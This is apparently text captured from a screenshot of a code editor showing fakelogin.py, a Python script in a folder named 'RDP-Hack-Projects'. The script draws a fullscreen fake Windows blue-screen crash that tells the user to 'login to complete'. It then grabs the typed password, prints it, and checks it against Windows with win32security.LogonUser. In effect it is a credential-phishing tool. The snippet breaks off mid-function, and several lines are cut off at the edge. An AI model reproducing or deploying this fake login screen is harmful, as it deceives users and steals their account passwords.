 File Edit Selection View Go Run Terminal Help fakelogin.py - Visual Studio Code
n.py README.md index.php #Import the required libraries Untitled-1 stepby.py fakelogin.py last.py sc.bat scr.py windowsScreen.py
C: > Users > Utrax > Documents > RDP-Hack-Projects > fakelogin.py > verify_pass1
4 import os
5 import win32security
6
7 root = Tk()
8 root.config(bg="#0079d8")
9
10
11 root.attributes('-fullscreen', True)
12
13 #Get the current screen width and height
14 # width = root.winfo_screenwidth()
15 # height = root.winfo_screenheight()
16 width, height= GetSystemMetrics(0),GetSystemMetrics(1)
17
18
19 ## login name
20 domain = str(os.environ['userdomain']).capitalize()
21 username = str(os.environ['userdomain'])
22 login_name = tkinter.Label(text=domain, background="#0079d8",font=("Courier", 40,'bold'),foreground="#F5FFFA")
23 er1 = tkinter.Label(text=":", background="#0079d8",font=("Courier", 200,'bold'),foreground="#F5FFFA")
24 er2 = tkinter.Label(text="(", background="#0079d8",font=("normal",200,'bold'),foreground="#F5FFFA")
25 info_txt = tkinter.Label(text="Your PC ran into a problem and needs to restart as soon as", background="#0079d8",font=("sans-serif",38,'bold'),foreground="#F5FFFA")
26 info_txt2 = tkinter.Label(text="possible to collect some error information ", background="#0079d8",font=("sans-serif",38,'bold'),foreground="#F5FFFA")
27 info_txt3 = tkinter.Label(text="login to complete  ", background="#0079d8",font=("sans-serif",38,'bold'),foreground="#F5FFFA")
28 last_info1 = tkinter.Label(text="For mor info about this issue and possible fix, visit", background="#0079d8",font=("sans-serif",25,'bold'),foreground="
29 last_info2 = tkinter.Label(text="http://indoor.com/stopcode", background="#0079d8",font=("sans-serif",25,'bold'),foreground="#F5FFFA")
30 last_info3 = tkinter.Label(text="If you call a support person, give them this info:", background="#0079d8",font=("sans-serif",25,'bold'),foreg
31 last_info4 = tkinter.Label(text="What failed: AcmeVideo.sys", background="#0079d8",font=("sans-serif",25,'bold'),foreground="#F5FFFA")
32 last_info5 = tkinter.Label(text="Stop Code: PAGE_FAULT_IN_NONPAGED_AREA", background="#0079d8",font=("sans-serif",25,'bold'),foreground="#F5
33
34
35 # Verifly password without enter
36 def verify_pass1():
37 p = password.get() #get password from entry
38 password2=p
39 print(p)
40 #### Verifiying password
41 try:
42 hUser = win32security.LogonUser (
43 username,
44 domain,
0 0 Connect Ln 56, Col 52 (15 selected) Spaces: 4 UTF-8 CRLF MagicPython 3.10.1 64-bit Go Live